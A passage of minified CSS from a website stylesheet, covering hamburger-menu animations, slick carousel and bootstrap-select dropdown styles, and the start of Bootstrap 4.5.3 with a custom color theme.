cubic-bezier(.075,.82,.165,1) .175s}.hamburger--minus .hamburger-inner:after,.hamburger--minus .hamburger-inner:before{transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear}.hamburger--minus.is-active .hamburger-inner:after,.hamburger--minus.is-active .hamburger-inner:before{opacity:0;transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s}.hamburger--minus.is-active .hamburger-inner:before{top:0}.hamburger--minus.is-active .hamburger-inner:after{bottom:0}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.hamburger--slider .hamburger-inner:after{top:16px}.hamburger--slider.is-active .hamburger-inner{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{transform:rotate(-45deg) translate3d(-3.71429px,-5px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{transform:translate3d(0,-16px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.hamburger--slider-r .hamburger-inner:after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{transform:rotate(45deg) translate3d(3.71429px,-5px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{transform:translate3d(0,-16px,0) rotate(90deg)}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spin-r .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{transform:rotate(-225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spring .hamburger-inner{top:1.5px;transition:background-color 0s linear .13s}.hamburger--spring .hamburger-inner:before{top:8px;transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:16px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.22s;background-color:transparent!important}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-16px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand .hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.hamburger--stand .hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{transform:rotate(90deg);background-color:transparent!important;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s}.hamburger--stand.is-active .hamburger-inner:before{top:0;transform:rotate(-45deg);transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r .hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.hamburger--stand-r .hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{transform:rotate(-90deg);background-color:transparent!important;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;transform:rotate(-45deg);transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--squeeze .hamburger-inner{transition-duration:75ms;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top 75ms ease .12s,opacity 75ms ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;transition:top 75ms ease,opacity 75ms ease .12s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s}.hamburger--vortex .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@keyframes bs-notify-fadeOut{0%{opacity:.9}to{opacity:0}}.bootstrap-select>select.bs-select-hidden,select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select{width:220px \0;vertical-align:middle}.bootstrap-select>.dropdown-toggle{position:relative;width:100%;text-align:right;white-space:nowrap;display:inline-flex;align-items:center;justify-content:space-between}.bootstrap-select>.dropdown-toggle:after{margin-top:-1px}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:hover,.comment-form .bootstrap-select>input.dropdown-toggle.bs-placeholder:active[type=submit],.comment-form .bootstrap-select>input.dropdown-toggle.bs-placeholder:focus[type=submit],.comment-form .bootstrap-select>input.dropdown-toggle.bs-placeholder:hover[type=submit],.comment-form .bootstrap-select>input.dropdown-toggle.bs-placeholder[type=submit]{color:hsla(0,0%,100%,.5)}.bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none;z-index:0!important}.bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2!important}.bootstrap-select.is-invalid .dropdown-toggle,.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle,.was-validated .bootstrap-select select:invalid+.dropdown-toggle{border-color:#b94a48}.bootstrap-select.is-valid .dropdown-toggle,.was-validated .bootstrap-select select:valid+.dropdown-toggle{border-color:#28a745}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus,.bootstrap-select>select.mobile-device:focus+.dropdown-toggle{outline:thin dotted #333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.bootstrap-select.form-control,.comment-form input.bootstrap-select[type=email],.comment-form input.bootstrap-select[type=text],.comment-form input.bootstrap-select[type=url],.comment-form textarea.bootstrap-select,.search-form .bootstrap-select.search-field{margin-bottom:0;padding:0;border:none;height:auto}.comment-form :not(.input-group)>input.bootstrap-select:not([class*=col-])[type=email],.comment-form :not(.input-group)>input.bootstrap-select:not([class*=col-])[type=text],.comment-form :not(.input-group)>input.bootstrap-select:not([class*=col-])[type=url],.comment-form :not(.input-group)>textarea.bootstrap-select:not([class*=col-]),.search-form :not(.input-group)>.bootstrap-select.search-field:not([class*=col-]),:not(.input-group)>.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn,.comment-form input.bootstrap-select.input-group-btn[type=email],.comment-form input.bootstrap-select.input-group-btn[type=text],.comment-form input.bootstrap-select.input-group-btn[type=url],.comment-form textarea.bootstrap-select.input-group-btn,.search-form .bootstrap-select.input-group-btn.search-field{float:none;z-index:auto}.comment-form .form-inline input.bootstrap-select:not([class*=col-])[type=email],.comment-form .form-inline input.bootstrap-select:not([class*=col-])[type=text],.comment-form .form-inline input.bootstrap-select:not([class*=col-])[type=url],.comment-form .form-inline textarea.bootstrap-select:not([class*=col-]),.comment-form .search-form input.bootstrap-select:not([class*=col-])[type=email],.comment-form .search-form input.bootstrap-select:not([class*=col-])[type=text],.comment-form .search-form input.bootstrap-select:not([class*=col-])[type=url],.comment-form .search-form textarea.bootstrap-select:not([class*=col-]),.form-inline .bootstrap-select,.form-inline .bootstrap-select.form-control:not([class*=col-]),.form-inline .comment-form input.bootstrap-select:not([class*=col-])[type=email],.form-inline .comment-form input.bootstrap-select:not([class*=col-])[type=text],.form-inline .comment-form input.bootstrap-select:not([class*=col-])[type=url],.form-inline .comment-form textarea.bootstrap-select:not([class*=col-]),.search-form .bootstrap-select,.search-form .bootstrap-select.form-control:not([class*=col-]),.search-form .bootstrap-select.search-field:not([class*=col-]),.search-form .comment-form input.bootstrap-select:not([class*=col-])[type=email],.search-form .comment-form input.bootstrap-select:not([class*=col-])[type=text],.search-form .comment-form input.bootstrap-select:not([class*=col-])[type=url],.search-form .comment-form textarea.bootstrap-select:not([class*=col-]){width:auto}.bootstrap-select:not(.input-group-btn),.bootstrap-select[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.dropdown-menu-right,.bootstrap-select[class*=col-].dropdown-menu-right,.row .bootstrap-select[class*=col-].dropdown-menu-right{float:right}.comment-form p .bootstrap-select,.form-group .bootstrap-select,.form-horizontal .bootstrap-select,.form-inline .bootstrap-select,.search-form .bootstrap-select,.search-form label .bootstrap-select{margin-bottom:0}.comment-form .form-group-lg input.bootstrap-select[type=email],.comment-form .form-group-lg input.bootstrap-select[type=text],.comment-form .form-group-lg input.bootstrap-select[type=url],.comment-form .form-group-lg textarea.bootstrap-select,.comment-form .form-group-sm input.bootstrap-select[type=email],.comment-form .form-group-sm input.bootstrap-select[type=text],.comment-form .form-group-sm input.bootstrap-select[type=url],.comment-form .form-group-sm textarea.bootstrap-select,.form-group-lg .bootstrap-select.form-control,.form-group-lg .comment-form input.bootstrap-select[type=email],.form-group-lg .comment-form input.bootstrap-select[type=text],.form-group-lg .comment-form input.bootstrap-select[type=url],.form-group-lg .comment-form textarea.bootstrap-select,.form-group-lg .search-form .bootstrap-select.search-field,.form-group-sm .bootstrap-select.form-control,.form-group-sm .comment-form input.bootstrap-select[type=email],.form-group-sm .comment-form input.bootstrap-select[type=text],.form-group-sm .comment-form input.bootstrap-select[type=url],.form-group-sm .comment-form textarea.bootstrap-select,.form-group-sm .search-form .bootstrap-select.search-field,.search-form .form-group-lg .bootstrap-select.search-field,.search-form .form-group-sm .bootstrap-select.search-field{padding:0}.comment-form .form-group-lg input.bootstrap-select[type=email] .dropdown-toggle,.comment-form .form-group-lg input.bootstrap-select[type=text] .dropdown-toggle,.comment-form .form-group-lg input.bootstrap-select[type=url] .dropdown-toggle,.comment-form .form-group-lg textarea.bootstrap-select .dropdown-toggle,.comment-form .form-group-sm input.bootstrap-select[type=email] .dropdown-toggle,.comment-form .form-group-sm input.bootstrap-select[type=text] .dropdown-toggle,.comment-form .form-group-sm input.bootstrap-select[type=url] .dropdown-toggle,.comment-form .form-group-sm textarea.bootstrap-select .dropdown-toggle,.form-group-lg .bootstrap-select.form-control .dropdown-toggle,.form-group-lg .comment-form input.bootstrap-select[type=email] .dropdown-toggle,.form-group-lg .comment-form input.bootstrap-select[type=text] .dropdown-toggle,.form-group-lg .comment-form input.bootstrap-select[type=url] .dropdown-toggle,.form-group-lg .comment-form textarea.bootstrap-select .dropdown-toggle,.form-group-lg .search-form .bootstrap-select.search-field .dropdown-toggle,.form-group-sm .bootstrap-select.form-control .dropdown-toggle,.form-group-sm .comment-form input.bootstrap-select[type=email] .dropdown-toggle,.form-group-sm .comment-form input.bootstrap-select[type=text] .dropdown-toggle,.form-group-sm .comment-form input.bootstrap-select[type=url] .dropdown-toggle,.form-group-sm .comment-form textarea.bootstrap-select .dropdown-toggle,.form-group-sm .search-form .bootstrap-select.search-field .dropdown-toggle,.search-form .form-group-lg .bootstrap-select.search-field .dropdown-toggle,.search-form .form-group-sm .bootstrap-select.search-field .dropdown-toggle{height:100%;font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-lg .dropdown-toggle,.bootstrap-select.form-control-sm .dropdown-toggle{font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-sm .dropdown-toggle{padding:.25rem .5rem}.bootstrap-select.form-control-lg .dropdown-toggle{padding:.5rem 1rem}.comment-form .form-inline .bootstrap-select input[type=email],.comment-form .form-inline .bootstrap-select input[type=text],.comment-form .form-inline .bootstrap-select input[type=url],.comment-form .form-inline .bootstrap-select textarea,.comment-form .search-form .bootstrap-select input[type=email],.comment-form .search-form .bootstrap-select input[type=text],.comment-form .search-form .bootstrap-select input[type=url],.comment-form .search-form .bootstrap-select textarea,.form-inline .bootstrap-select .comment-form input[type=email],.form-inline .bootstrap-select .comment-form input[type=text],.form-inline .bootstrap-select .comment-form input[type=url],.form-inline .bootstrap-select .comment-form textarea,.form-inline .bootstrap-select .form-control,.form-inline .bootstrap-select .search-form .search-field,.search-form .bootstrap-select .comment-form input[type=email],.search-form .bootstrap-select .comment-form input[type=text],.search-form .bootstrap-select .comment-form input[type=url],.search-form .bootstrap-select .comment-form textarea,.search-form .bootstrap-select .form-control,.search-form .bootstrap-select .search-field{width:100%}.bootstrap-select.disabled,.bootstrap-select>.disabled{cursor:not-allowed}.bootstrap-select.disabled:focus,.bootstrap-select>.disabled:focus{outline:none!important}.bootstrap-select.bs-container{position:absolute;top:0;left:0;height:0!important;padding:0!important}.bootstrap-select.bs-container .dropdown-menu{z-index:1060}.bootstrap-select .dropdown-toggle .filter-option{position:static;top:0;left:0;float:left;height:100%;width:100%;text-align:left;overflow:hidden;flex:0 1 auto}.bs3.bootstrap-select .dropdown-toggle .filter-option{padding-right:inherit}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option{position:absolute;padding-top:inherit;padding-bottom:inherit;padding-left:inherit;float:none}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option .filter-option-inner{padding-right:inherit}.bootstrap-select .dropdown-toggle .filter-option-inner-inner{overflow:hidden}.bootstrap-select .dropdown-toggle .filter-expand{width:0!important;float:left;opacity:0!important;overflow:hidden}.bootstrap-select .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.comment-form .input-group input.bootstrap-select[type=email] .dropdown-toggle,.comment-form .input-group input.bootstrap-select[type=text] .dropdown-toggle,.comment-form .input-group input.bootstrap-select[type=url] .dropdown-toggle,.comment-form .input-group textarea.bootstrap-select .dropdown-toggle,.input-group .bootstrap-select.form-control .dropdown-toggle,.input-group .comment-form input.bootstrap-select[type=email] .dropdown-toggle,.input-group .comment-form input.bootstrap-select[type=text] .dropdown-toggle,.input-group .comment-form input.bootstrap-select[type=url] .dropdown-toggle,.input-group .comment-form textarea.bootstrap-select .dropdown-toggle,.input-group .search-form .bootstrap-select.search-field .dropdown-toggle,.search-form .input-group .bootstrap-select.search-field .dropdown-toggle{border-radius:inherit}.bootstrap-select[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu>.inner:focus{outline:none!important}.bootstrap-select .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;box-shadow:none}.bootstrap-select .dropdown-menu li{position:relative}.bootstrap-select .dropdown-menu li.active small{color:hsla(0,0%,100%,.5)!important}.bootstrap-select .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select .dropdown-menu li a{cursor:pointer;user-select:none}.bootstrap-select .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select .dropdown-menu li a span.check-mark{display:none}.bootstrap-select .dropdown-menu li a span.text{display:inline-block}.bootstrap-select .dropdown-menu li small{padding-left:.5em}.bootstrap-select .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu .notify.fadeOut{animation:.3s linear .75s forwards bs-notify-fadeOut}.bootstrap-select .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.fit-width .dropdown-toggle .filter-option{position:static;display:inline;padding:0}.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner,.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner-inner{display:inline}.bootstrap-select.fit-width .dropdown-toggle .bs-caret:before{content:"\A0"}.bootstrap-select.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark{position:absolute;display:inline-block;right:15px;top:5px}.bootstrap-select.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select .bs-ok-default:after{content:"";display:block;width:.5em;height:1em;border-style:solid;border-width:0 .26em .26em 0;transform-style:preserve-3d;transform:rotate(45deg)}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle{z-index:1061}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid hsla(0,0%,80%,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:after{content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:before{bottom:auto;top:-4px;border-top:7px solid hsla(0,0%,80%,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:after{bottom:auto;top:-4px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:before,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:before{display:block}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .comment-form input[type=email],.bs-searchbox .comment-form input[type=text],.bs-searchbox .comment-form input[type=url],.bs-searchbox .comment-form textarea,.bs-searchbox .form-control,.bs-searchbox .search-form .search-field,.comment-form .bs-searchbox input[type=email],.comment-form .bs-searchbox input[type=text],.comment-form .bs-searchbox input[type=url],.comment-form .bs-searchbox textarea,.search-form .bs-searchbox .search-field{margin-bottom:0;width:100%;float:none}

/*!
 * Bootstrap v4.5.3 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#404a57;--secondary:#c5b9a3;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--taupe:#c5b9a3;--taupe-45:#e5e0d6;--cream:#f7f5ea;--cream-85:#f7f5ea;--cream-45:#fbfbf6;--light-grey:#e5e5e5;--interaction:#456187;--text:#333;--disabled:#5c585b;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#404a57;text-decoration:none;background-color:transparent}a:hover{color:#20252b;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto 